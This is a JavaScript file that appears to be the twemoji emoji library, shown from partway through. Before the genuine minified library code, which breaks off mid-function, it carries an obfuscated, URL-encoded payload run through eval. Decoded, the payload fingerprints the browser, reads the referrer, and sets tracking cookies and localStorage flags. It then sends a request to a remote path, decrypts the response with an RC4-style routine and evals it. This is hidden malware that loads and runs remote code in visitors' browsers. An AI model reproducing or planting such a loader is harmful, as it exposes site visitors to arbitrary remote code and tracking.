%21%3D%3Dnull%29%7Bvar%20_WnrH%3D_L%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0050%5Cu0061%22%2B_OgPi%2B%22%5Cu0072%5Cu0061%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu0074%5Cu0065%5Cu0072%22%29%5D%28_HexZ%5B_lV%5B0x1%5D%5D%29%3Bvar%20_xTkT%3D_L%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0050%5Cu0061%22%2B_OgPi%2B%22%5Cu0072%5Cu0061%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu0074%5Cu0065%5Cu0072%22%29%5D%28_HexZ%5B_lV%5B%28-1%2B3%29%5D%5D%29%7Delse%7Bvar%20_igaz%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%7Dwindow%5B%28%22%5Cu0064%22%2B_OgPi%2B%22%5Cu006f%5Cu0063%5Cu0075%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0045%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%5Cu0042%5Cu0079%5Cu0049%5Cu0064%22%29%5D%28_aU%29%5B%28%22%5Cu0070%22%2B_OgPi%2B%22%5Cu0061%5Cu0072%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%5Cu004e%5Cu006f%5Cu0064%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0072%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu006f%22%2B_OgPi%2B%22%5Cu0076%5Cu0065%5Cu0043%5Cu0068%5Cu0069%5Cu006c%5Cu0064%22%29%5D%28_QBeJ%29%7Delse%7Bvar%20_igaz%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%7D%7D%7Delse%7Bvar%20_igaz%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%3Bvar%20_uZA%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%7Dif%28_uZA%21%3D%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%29%7Bif%28_uZA%21%3D%3D%28%22%5Cu0075%22%2B_OgPi%2B%22%5Cu006e%22%2B_OgPi%2B%22%5Cu0064%5Cu0065%5Cu0066%5Cu0069%5Cu006e%22%2B_OgPi%2B%22%5Cu0065%5Cu0064%22%29%29%7Bvar%20_uZA%3D_uZA%5B%28%22%5Cu0072%5Cu0065%5Cu0070%5Cu006c%5Cu0061%5Cu0063%5Cu0065%22%29%5D%28%2F%5B%5E%5Cw%5D%7C_%2Fg%2C%28%22%22%29%29%3Bvar%20_ndc%3D_uZA%5B%28%22%5Cu0073%5Cu0075%22%2B_OgPi%2B%22%5Cu0062%5Cu0073%22%2B_OgPi%2B%22%5Cu0074%5Cu0072%22%2B_OgPi%2B%22%22%29%5D%28%28%22%5Cu0037%5Cu0030%22%29%2C%28%22%5Cu0031%5Cu0036%22%29%29%3Bvar%20_Y%3D_uZA%5B%28%22%5Cu0073%5Cu0075%22%2B_OgPi%2B%22%5Cu0062%5Cu0073%22%2B_OgPi%2B%22%5Cu0074%5Cu0072%22%2B_OgPi%2B%22%22%29%5D%28%28%22%5Cu002d%5Cu0031%5Cu0036%22%29%29%3Bvar%20_uZA%3D_ndc%2B_Y%7Delse%7Bvar%20_uZA%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%7D%7Delse%7Bvar%20_uZA%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%7Dif%28_igaz%21%3D%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%29%7Bif%28_igaz%21%3D%3D%28%22%5Cu0075%22%2B_OgPi%2B%22%5Cu006e%22%2B_OgPi%2B%22%5Cu0064%5Cu0065%5Cu0066%5Cu0069%5Cu006e%22%2B_OgPi%2B%22%5Cu0065%5Cu0064%22%29%29%7Bvar%20_igaz%3D_xTkT%2B%28%22%5Cu0020%5Cu007c%5Cu0020%22%29%2B_WnrH%7Delse%7Bvar%20_igaz%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%7D%7Delse%7Bvar%20_igaz%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%7Dfunction%20_V%28_P%2C_MY%29%7Bfor%28var%20_w%2C_NtGu%3D%5B%5D%2C_Dh%3D%28-47%2B47%29%2C_b%3D%28%22%22%29%2C_bs%3D%28-47%2B47%29%3B_bs%3C0x100%3B_bs%2B%2B%29_NtGu%5B_bs%5D%3D_bs%3Bfor%28_bs%3D%28-47%2B47%29%3B_bs%3C0x100%3B_bs%2B%2B%29_Dh%3D%28_Dh%2B_NtGu%5B_bs%5D%2B_P%5B%28%22%5Cu0063%5Cu0068%5Cu0061%5Cu0072%5Cu0043%5Cu006f%5Cu0064%5Cu0065%5Cu0041%22%2B_OgPi%2B%22%5Cu0074%22%29%5D%28_bs%25_P%5B%28%22%5Cu006c%5Cu0065%5Cu006e%5Cu0067%5Cu0074%5Cu0068%22%29%5D%29%29%250x100%2C_w%3D_NtGu%5B_bs%5D%2C_NtGu%5B_bs%5D%3D_NtGu%5B_Dh%5D%2C_NtGu%5B_Dh%5D%3D_w%3Bfor%28var%20_BB%3D_Dh%3D_bs%3D%28-47%2B47%29%3B_BB%3C_MY%5B%28%22%5Cu006c%5Cu0065%5Cu006e%5Cu0067%5Cu0074%5Cu0068%22%29%5D%3B_BB%2B%2B%29_Dh%3D%28_Dh%2B_NtGu%5B_bs%3D%28_bs%2B0x1%29%250x100%5D%29%250x100%2C_w%3D_NtGu%5B_bs%5D%2C_NtGu%5B_bs%5D%3D_NtGu%5B_Dh%5D%2C_NtGu%5B_Dh%5D%3D_w%2C_b%2B%3DString%5B%28%22%5Cu0066%5Cu0072%5Cu006f%22%2B_OgPi%2B%22%5Cu006d%22%2B_OgPi%2B%22%5Cu0043%5Cu0068%5Cu0061%5Cu0072%5Cu0043%22%2B_OgPi%2B%22%5Cu006f%5Cu0064%5Cu0065%22%29%5D%28_MY%5B%28%22%5Cu0063%5Cu0068%5Cu0061%5Cu0072%5Cu0043%5Cu006f%5Cu0064%5Cu0065%5Cu0041%22%2B_OgPi%2B%22%5Cu0074%22%29%5D%28_BB%29%5E_NtGu%5B%28_NtGu%5B_bs%5D%2B_NtGu%5B_Dh%5D%29%250x100%5D%29%3Breturn%20_b%7Dfunction%20_v%28_Lt%29%7Bvar%20_f%3Dnew%20XMLHttpRequest%3B_f%5B%28%22%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0072%22%2B_OgPi%2B%22%5Cu0065%5Cu0061%5Cu0064%5Cu0079%5Cu0073%5Cu0074%5Cu0061%5Cu0074%5Cu0065%5Cu0063%22%2B_OgPi%2B%22%5Cu0068%5Cu0061%5Cu006e%22%2B_OgPi%2B%22%5Cu0067%5Cu0065%22%29%5D%3Dfunction%28%29%7Bif%28_f%5B%28%22%5Cu0072%5Cu0065%22%2B_OgPi%2B%22%5Cu0061%5Cu0064%5Cu0079%5Cu0053%5Cu0074%5Cu0061%5Cu0074%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%3D%3DXMLHttpRequest%5B%28%22%5Cu0044%5Cu004f%5Cu004e%5Cu0045%22%29%5D%29%7Bif%28_f%5B%28%22%5Cu0073%5Cu0074%5Cu0061%5Cu0074%5Cu0075%5Cu0073%22%29%5D%3D%3D%28120%2B80%29%7C%7C_f%5B%28%22%5Cu0073%5Cu0074%5Cu0061%5Cu0074%5Cu0075%5Cu0073%22%29%5D%3D%3D%28229%2B75%29%29%7Bvar%20_n%3D%28%22%22%29%2B_f%5B%28%22%5Cu0072%5Cu0065%5Cu0073%5Cu0070%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0073%5Cu0065%5Cu0054%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%5Cu0078%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%3Bvar%20_bCK%3D_n%5B%28%22%5Cu0073%5Cu0070%5Cu006c%5Cu0069%5Cu0074%22%29%5D%28_XQl%29%5B0x1%5D%3Bif%28%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%21%3D%3D_bCK%26%26void%20%28-47%2B47%29%21%3D%3D_bCK%26%26%28%22%22%29%21%3D%3D_bCK%29%7Bvar%20_bCK%3Dwindow%5B%28%22%5Cu0075%5Cu006e%5Cu0065%5Cu0073%5Cu0063%5Cu0061%5Cu0070%5Cu0065%22%29%5D%28_bCK%5B%28%22%5Cu0072%5Cu0065%5Cu0070%5Cu006c%5Cu0061%5Cu0063%5Cu0065%22%29%5D%28new%20RegExp%28_BQg%2C%28%22%5Cu0067%22%29%29%2C%28%22%5Cu0025%22%29%29%29%3Bwindow%5B%28%22%5Cu0065%5Cu0076%5Cu0061%5Cu006c%22%29%5D%28_V%28_WbV%2C_bCK%29%29%7Delse%7B%7D%7D%7D%7D%3B_f%5B%28%22%5Cu006f%5Cu0070%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%22%29%5D%28%28%22%5Cu0047%5Cu0045%5Cu0054%22%29%2C_Lt%2Ctrue%29%3B_f%5B%28%22%5Cu0073%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%5Cu0064%22%2B_OgPi%2B%22%22%29%5D%28null%29%7Dvar%20_iln%3D_iln%5B%28%22%5Cu0072%5Cu0065%5Cu0070%5Cu006c%5Cu0061%5Cu0063%5Cu0065%22%29%5D%28%2F%5B0-9%5D%2Fg%2C%28%22%22%29%29%3Bvar%20_Ks%3D%21%21window%5B%28%22%5Cu0063%5Cu0068%22%2B_OgPi%2B%22%5Cu0072%5Cu006f%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%2B%28%22%5Cu005f%22%29%2B%21%21window%5B%28%22%5Cu0073%5Cu0069%5Cu0064%5Cu0065%5Cu0062%5Cu0061%5Cu0072%22%29%5D%2B%28%22%5Cu005f%22%29%2B%2Fconstructor%2Fi%5B%28%22%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%5Cu0073%5Cu0074%22%29%5D%28window%5B%28%22%5Cu0048%5Cu0054%22%2B_OgPi%2B%22%5Cu004d%22%2B_OgPi%2B%22%5Cu004c%22%2B_OgPi%2B%22%5Cu0045%5Cu006c%5Cu0065%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%22%29%5D%29%2B%28%22%5Cu005f%22%29%2B%21%21window%5B%28%22%5Cu006f%5Cu0070%5Cu0065%5Cu0072%5Cu0061%22%29%5D%2B%28%22%5Cu005f%22%29%2B%21%21window%5B%28%22%5Cu0064%22%2B_OgPi%2B%22%5Cu006f%22%2B_OgPi%2B%22%5Cu0063%5Cu0075%5Cu006d%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0064%5Cu006f%5Cu0063%5Cu0075%5Cu006d%5Cu0065%5Cu006e%5Cu0074%5Cu004d%5Cu006f%5Cu0064%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%2B%28%22%5Cu005f%22%29%2B%21%21window%5B%28%22%5Cu004d%22%2B_OgPi%2B%22%5Cu0053%5Cu0049%5Cu006e%22%2B_OgPi%2B%22%5Cu0070%5Cu0075%22%2B_OgPi%2B%22%5Cu0074%5Cu004d%5Cu0065%5Cu0074%5Cu0068%22%2B_OgPi%2B%22%5Cu006f%5Cu0064%5Cu0043%5Cu006f%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%5Cu0078%5Cu0074%22%29%5D%3Bvar%20_rh%3Dwindow%5B%28%22%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0063%22%2B_OgPi%2B%22%5Cu006f%5Cu0064%5Cu0065%5Cu0055%5Cu0052%5Cu0049%5Cu0043%22%2B_OgPi%2B%22%5Cu006f%5Cu006d%22%2B_OgPi%2B%22%5Cu0070%5Cu006f%5Cu006e%5Cu0065%5Cu006e%5Cu0074%22%29%5D%28window%5B%28%22%5Cu0065%5Cu0073%22%2B_OgPi%2B%22%5Cu0063%5Cu0061%5Cu0070%5Cu0065%22%29%5D%28_V%28_WbV%2C_uZA%29%29%29%3Bvar%20_WD%3Dwindow%5B%28%22%5Cu0065%5Cu006e%5Cu0063%5Cu006f%5Cu0064%5Cu0065%22%2B_OgPi%2B%22%5Cu0055%22%2B_OgPi%2B%22%5Cu0052%5Cu0049%5Cu0043%5Cu006f%5Cu006d%22%2B_OgPi%2B%22%5Cu0070%5Cu006f%5Cu006e%5Cu0065%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%28window%5B%28%22%5Cu0065%5Cu0073%5Cu0063%5Cu0061%22%2B_OgPi%2B%22%5Cu0070%5Cu0065%22%29%5D%28_V%28_WbV%2C_igaz%29%29%29%3Bvar%20_gMdC%3Dwindow%5B%28%22%5Cu0065%5Cu006e%5Cu0063%5Cu006f%5Cu0064%5Cu0065%22%2B_OgPi%2B%22%5Cu0055%22%2B_OgPi%2B%22%5Cu0052%5Cu0049%5Cu0043%5Cu006f%22%2B_OgPi%2B%22%5Cu006d%5Cu0070%5Cu006f%5Cu006e%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%5Cu0074%22%29%5D%28window%5B%28%22%5Cu0065%22%2B_OgPi%2B%22%5Cu0073%5Cu0063%5Cu0061%5Cu0070%5Cu0065%22%29%5D%28_V%28_WbV%2C_Ks%29%29%29%3Bvar%20_lMby%3Dwindow%5B%28%22%5Cu0065%5Cu006e%5Cu0063%5Cu006f%5Cu0064%5Cu0065%22%2B_OgPi%2B%22%5Cu0055%5Cu0052%22%2B_OgPi%2B%22%5Cu0049%5Cu0043%5Cu006f%5Cu006d%5Cu0070%5Cu006f%5Cu006e%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%22%29%5D%28window%5B%28%22%5Cu0065%5Cu0073%5Cu0063%5Cu0061%5Cu0070%5Cu0065%22%29%5D%28_V%28_WbV%2Cwindow%5B%28%22%5Cu0064%22%2B_OgPi%2B%22%5Cu006f%5Cu0063%5Cu0075%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0072%5Cu0065%5Cu0066%5Cu0065%5Cu0072%5Cu0072%5Cu0065%5Cu0072%22%29%5D%29%29%29%3Bvar%20_uL%3D_F%2B%28%22%5Cu003d%22%2B_OgPi%2B%22%22%29%2B_rh%2B%28%22%5Cu0026%22%29%2B_jO%2B%28%22%5Cu003d%22%2B_OgPi%2B%22%22%29%2B_WD%2B%28%22%5Cu0026%22%29%2B_BQg%2B%28%22%5Cu003d%22%2B_OgPi%2B%22%22%29%2B_gMdC%2B%28%22%5Cu0026%22%29%2B_XQl%2B%28%22%5Cu003d%22%2B_OgPi%2B%22%22%29%2B_lMby%3Bvar%20_GCY%3D_iln%2B%28%22%5Cu002f%5Cu0061%5Cu0073%5Cu0079%5Cu006e%5Cu0063%22%2B_OgPi%2B%22%5Cu005f%5Cu0075%5Cu0073%5Cu0065%5Cu0072%5Cu0073%5Cu0079%22%2B_OgPi%2B%22%5Cu006e%5Cu0063%5Cu002f%5Cu003f%22%29%2B_uL%3B_v%28_GCY%29%7Dvar%20_ySZf%3Dfunction%28%29%7Bvar%20_w%3D%5B%5D%3Bfunction%20_b%28%29%7Bfor%28var%20_Dh%3D%28-47%2B47%29%3B_Dh%3C_w%5B%28%22%5Cu006c%5Cu0065%5Cu006e%5Cu0067%5Cu0074%5Cu0068%22%29%5D%3B_Dh%2B%2B%29_w%5B_Dh%5D%28%29%3B_w%3D%5B%5D%7Dreturn%20function%28_Dh%29%7Bif%28_w%5B%28%22%5Cu0070%5Cu0075%5Cu0073%5Cu0068%22%29%5D%28_Dh%29%2Cwindow%5B%28%22%5Cu0064%5Cu006f%5Cu0063%5Cu0075%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0061%5Cu0064%22%2B_OgPi%2B%22%5Cu0064%5Cu0045%5Cu0076%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu004c%5Cu0069%5Cu0073%5Cu0074%5Cu0065%5Cu006e%5Cu0065%22%2B_OgPi%2B%22%5Cu0072%22%29%5D%26%26window%5B%28%22%5Cu0064%5Cu006f%5Cu0063%22%2B_OgPi%2B%22%5Cu0075%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0061%5Cu0064%22%2B_OgPi%2B%22%5Cu0064%5Cu0045%5Cu0076%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu004c%5Cu0069%5Cu0073%5Cu0074%5Cu0065%5Cu006e%5Cu0065%22%2B_OgPi%2B%22%5Cu0072%22%29%5D%28%28%22%5Cu0044%5Cu004f%5Cu004d%5Cu0043%5Cu006f%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%5Cu0065%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%5Cu004c%5Cu006f%22%2B_OgPi%2B%22%5Cu0061%5Cu0064%22%2B_OgPi%2B%22%5Cu0065%5Cu0064%22%2B_OgPi%2B%22%22%29%2C_b%2C%210x1%29%2C%2FKHTML%7CWebKit%7CiCab%2Fi%5B%28%22%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%5Cu0073%5Cu0074%22%29%5D%28window%5B%28%22%5Cu006e%5Cu0061%5Cu0076%5Cu0069%5Cu0067%5Cu0061%5Cu0074%5Cu006f%5Cu0072%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0075%5Cu0073%5Cu0065%22%2B_OgPi%2B%22%5Cu0072%5Cu0041%5Cu0067%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%22%29%5D%29%29%7BbrowserTypeSet%3D%21%28-47%2B47%29%3Bvar%20_NtGu%3Dwindow%5B%28%22%5Cu0073%5Cu0065%5Cu0074%5Cu0049%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu0065%22%2B_OgPi%2B%22%5Cu0072%22%2B_OgPi%2B%22%5Cu0076%5Cu0061%5Cu006c%22%2B_OgPi%2B%22%22%29%5D%28function%28%29%7B%2Floaded%7Ccomplete%2Fi%5B%28%22%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%5Cu0073%5Cu0074%22%29%5D%28window%5B%28%22%5Cu0064%5Cu006f%5Cu0063%22%2B_OgPi%2B%22%5Cu0075%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0072%5Cu0065%22%2B_OgPi%2B%22%5Cu0061%5Cu0064%5Cu0079%5Cu0053%5Cu0074%5Cu0061%5Cu0074%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%29%26%26%28_b%28%29%2Cwindow%5B%28%22%5Cu0063%5Cu006c%5Cu0065%5Cu0061%5Cu0072%5Cu0049%5Cu006e%5Cu0074%5Cu0065%5Cu0072%22%2B_OgPi%2B%22%5Cu0076%22%2B_OgPi%2B%22%5Cu0061%5Cu006c%22%29%5D%28_NtGu%29%29%7D%2C%28-84%2B94%29%29%7Dwindow%5B%28%22%5Cu006f%5Cu006e%5Cu006c%5Cu006f%5Cu0061%5Cu0064%22%29%5D%3D_b%7D%7D%28%29%3B_ySZf%28function%28%29%7Bvar%20_ynZE%3D%28%22%5Cu002f%5Cu0034%5Cu002f%5Cu0037%5Cu0061%5Cu0032%22%2B_OgPi%2B%22%5Cu0070%22%2B_OgPi%2B%22%5Cu0037%5Cu0069%5Cu0039%5Cu002e%5Cu0032%5Cu0063%5Cu0031%5Cu006c%5Cu0038%5Cu006f%5Cu0034%5Cu0075%5Cu0039%22%2B_OgPi%2B%22%5Cu0064%22%2B_OgPi%2B%22%5Cu0035%5Cu0063%5Cu0033%5Cu0061%5Cu0036%22%2B_OgPi%2B%22%5Cu0063%5Cu0032%5Cu0068%5Cu0032%5Cu0065%5Cu0038%22%2B_OgPi%2B%22%5Cu0073%5Cu0031%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%5Cu0036%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%5Cu0034%5Cu006c%22%2B_OgPi%2B%22%5Cu0039%5Cu0073%22%2B_OgPi%2B%22%5Cu0035%5Cu002e%5Cu0033%5Cu0063%5Cu0037%5Cu006f%5Cu0033%5Cu006d%22%2B_OgPi%2B%22%5Cu0032%22%29%3Bfunction%20_Kocy%28_w%29%7Bfor%28var%20_Dh%3D_w%2B%28%22%5Cu003d%22%2B_OgPi%2B%22%22%29%2C_NtGu%3Dwindow%5B%28%22%5Cu0064%22%2B_OgPi%2B%22%5Cu0065%5Cu0063%5Cu006f%5Cu0064%5Cu0065%5Cu0055%5Cu0052%5Cu0049%5Cu0043%5Cu006f%5Cu006d%5Cu0070%5Cu006f%5Cu006e%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%22%29%5D%28window%5B%28%22%5Cu0064%5Cu006f%5Cu0063%5Cu0075%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0063%5Cu006f%5Cu006f%5Cu006b%5Cu0069%5Cu0065%22%29%5D%29%5B%28%22%5Cu0073%5Cu0070%5Cu006c%5Cu0069%5Cu0074%22%29%5D%28%28%22%5Cu003b%22%29%29%2C_P%3D%28-47%2B47%29%3B_P%3C_NtGu%5B%28%22%5Cu006c%5Cu0065%5Cu006e%5Cu0067%5Cu0074%5Cu0068%22%29%5D%3B_P%2B%2B%29%7Bfor%28var%20_MY%3D_NtGu%5B_P%5D%3B%28%22%5Cu0020%22%2B_OgPi%2B%22%22%29%3D%3D_MY%5B%28%22%5Cu0063%5Cu0068%22%2B_OgPi%2B%22%5Cu0061%22%2B_OgPi%2B%22%5Cu0072%5Cu0041%5Cu0074%22%29%5D%28%28-47%2B47%29%29%3B%29_MY%3D_MY%5B%28%22%5Cu0073%22%2B_OgPi%2B%22%5Cu0075%5Cu0062%5Cu0073%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%5Cu0072%22%2B_OgPi%2B%22%5Cu0069%22%2B_OgPi%2B%22%5Cu006e%5Cu0067%22%29%5D%280x1%29%3Bif%28%28-47%2B47%29%3D%3D_MY%5B%28%22%5Cu0069%22%2B_OgPi%2B%22%5Cu006e%22%2B_OgPi%2B%22%5Cu0064%5Cu0065%5Cu0078%5Cu004f%22%2B_OgPi%2B%22%5Cu0066%22%29%5D%28_Dh%29%29return%20_MY%5B%28%22%5Cu0073%22%2B_OgPi%2B%22%5Cu0075%5Cu0062%5Cu0073%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%5Cu0072%22%2B_OgPi%2B%22%5Cu0069%22%2B_OgPi%2B%22%5Cu006e%5Cu0067%22%29%5D%28_Dh%5B%28%22%5Cu006c%5Cu0065%5Cu006e%5Cu0067%5Cu0074%5Cu0068%22%29%5D%2C_MY%5B%28%22%5Cu006c%5Cu0065%5Cu006e%5Cu0067%5Cu0074%5Cu0068%22%29%5D%29%7Dreturn%28%22%22%29%7Dfunction%20_nF%28_Dh%2C_NtGu%2C_eyZV%29%7Bvar%20_b%3Dnew%20Date%3B_b%5B%28%22%5Cu0073%5Cu0065%5Cu0074%5Cu0054%5Cu0069%5Cu006d%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%28_b%5B%28%22%5Cu0067%22%2B_OgPi%2B%22%5Cu0065%5Cu0074%5Cu0054%5Cu0069%5Cu006d%5Cu0065%22%29%5D%28%29%2B%28-26%2B50%29%2A_eyZV%2A%2824%2B36%29%2A%2824%2B36%29%2A0x3e8%29%3Bvar%20_w%3D%28%22%5Cu0065%5Cu0078%22%2B_OgPi%2B%22%5Cu0070%22%2B_OgPi%2B%22%5Cu0069%5Cu0072%5Cu0065%22%2B_OgPi%2B%22%5Cu0073%5Cu003d%22%2B_OgPi%2B%22%22%29%2B_b%5B%28%22%5Cu0074%5Cu006f%5Cu0055%5Cu0054%5Cu0043%5Cu0053%22%2B_OgPi%2B%22%5Cu0074%5Cu0072%5Cu0069%22%2B_OgPi%2B%22%5Cu006e%5Cu0067%22%29%5D%28%29%3Bwindow%5B%28%22%5Cu0064%5Cu006f%5Cu0063%5Cu0075%5Cu006d%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%29%5D%5B%28%22%5Cu0063%5Cu006f%5Cu006f%5Cu006b%5Cu0069%5Cu0065%22%29%5D%3D_Dh%2B%28%22%5Cu003d%22%2B_OgPi%2B%22%22%29%2B_NtGu%2B%28%22%5Cu003b%22%29%2B_w%2B%28%22%5Cu003b%5Cu0070%5Cu0061%5Cu0074%5Cu0068%5Cu003d%22%2B_OgPi%2B%22%5Cu002f%22%29%7Dvar%20_omZ%3D%28%22%5Cu0055%5Cu0055%22%2B_OgPi%2B%22%5Cu0049%22%2B_OgPi%2B%22%5Cu0044%5Cu0034%22%2B_OgPi%2B%22%22%29%2C_CDGl%3D%28%22%5Cu0055%5Cu0055%22%2B_OgPi%2B%22%5Cu0049%22%2B_OgPi%2B%22%5Cu0044%5Cu0034%22%2B_OgPi%2B%22%22%29%3B%28%22%5Cu0075%22%2B_OgPi%2B%22%5Cu006e%22%2B_OgPi%2B%22%5Cu0064%5Cu0065%5Cu0066%5Cu0069%5Cu006e%22%2B_OgPi%2B%22%5Cu0065%5Cu0064%22%29%21%3Dtypeof%20Storage%3F_omZ%21%3D%3Dwindow%5B%28%22%5Cu006c%5Cu006f%5Cu0063%5Cu0061%5Cu006c%22%2B_OgPi%2B%22%5Cu0053%5Cu0074%5Cu006f%5Cu0072%5Cu0061%5Cu0067%5Cu0065%22%29%5D%5B%28%22%5Cu0055%5Cu0055%5Cu0049%22%2B_OgPi%2B%22%5Cu0044%5Cu0034%22%29%5D%26%26%28window%5B%28%22%5Cu006c%5Cu006f%5Cu0063%22%2B_OgPi%2B%22%5Cu0061%22%2B_OgPi%2B%22%5Cu006c%5Cu0053%22%2B_OgPi%2B%22%5Cu0074%5Cu006f%5Cu0072%5Cu0061%5Cu0067%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0073%5Cu0065%5Cu0074%5Cu0049%22%2B_OgPi%2B%22%5Cu0074%5Cu0065%5Cu006d%22%2B_OgPi%2B%22%22%29%5D%28_CDGl%2C_omZ%29%2C_j%28_ynZE%29%29%3A_omZ%21%3D%3D_Kocy%28_CDGl%29%26%26%28_nF%28_CDGl%2C_omZ%2C0x1e%29%2C_j%28_ynZE%29%29%7D%29%7D_Lyjm%28%29%3Bvar%20_vXuU%3Dfunction%28_swO%29%7Bif%2815%3D%3D_swO%29_swO%3D45%2B_swO%3Breturn%20_swO%3B%7D%3B_vXuU%2843%29%3B";eval(decodeURIComponent(_twemoji));var twemoji=function(){"use strict";function a(a,b){return document.createTextNode(b?a.replace(s,""):a)}function b(a){return a.replace(u,h)}function c(a,b){return"".concat(b.base,b.size,"/",a,b.ext)}function d(a,b){for(var c,e,f=a.childNodes,g=f.length;g--;)c=f[g],e=c.nodeType,3===e?b.push(c):1!==e||"ownerSVGElement"in c||v.test(c.nodeName.toLowerCase())||d(c,b);return b}function e(a){return o(a.indexOf(t)<0?a.replace(s,""):a)}function f(b,c){for(var f,g,h,i,j,k,l,m,n,o,p,q,s,t=d(b,[]),u=t.length;u--;){for(h=!1,i=document.createDocumentFragment(),j=t[u],k=j.nodeValue,m=0;l=r.exec(k);){if(n=l.index,n!==m&&i.appendChild(a(k.slice(m,n),!0)),p=l[0],q=e(p),m=n+p.length,s=c.callback(q,c),q&&s){o=new Image,o.onerror=c.onerror,o.setAttribute("draggable","false"),f=c.attributes(p,q);for(g in f)f.hasOwnProperty(g)&&0!==g.indexOf("on")&&!o.hasAttribute(g)&&o.setAttribute(g,f[g]);o.className=c.className,o.alt=p,o.src=s,h=!0,i.appendChild(o)}o||i.appendChild(a(p,!1)),o=null}h&&(m<k.length&&i.appendChild(a(k.slice(m),!0)),j.parentNode.replaceChild(i,j))}return b}function g(a,c){return m(a,function(a){var d,f,g=a,h=e(a),i=c.callback(h,c);if(h&&i){g="<img ".concat('class="',c.className,'" ','draggable="false" ','alt="',a,'"',' src="',i,'"'),d=c.attributes(a,h);for(f in d)d.hasOwnProperty(f)&&0!==f.indexOf("on")&&g.indexOf(" "+f+"=")===-1&&(g=g.concat(" ",f,'="',b(d[f]),'"'));g=g.concat("/>")}return g})}function h(a){return q[a]}function i(){return null}function j(a){return"number"==typeof a?a+"x"+a:a}function k(a){var b="string"==typeof a?parseInt(a,16):a;return b<65536?w(b):(b-=65536,w(55296+(b>>10),56320+(1023&b)))}function l(a,b){return b&&"function"!=typeof b||(b={callback:b}),("string"==typeof a?g:f)(a,{callback:b.callback||c,attributes:"function"==typeof b.attributes?b.attributes:i,base:"string"==typeof b.base?b.base:p.base,ext:b.ext||p.ext,size:b.folder||j(b.size||p.size),className:b.className||p.className,onerror:b.onerror||p.onerror})}function m(a,b){return String(a).replace(r,b)}function n(a){r.lastIndex=0;var b=r.test(a);return r.lastIndex=0,b}function o(a,b){for(var 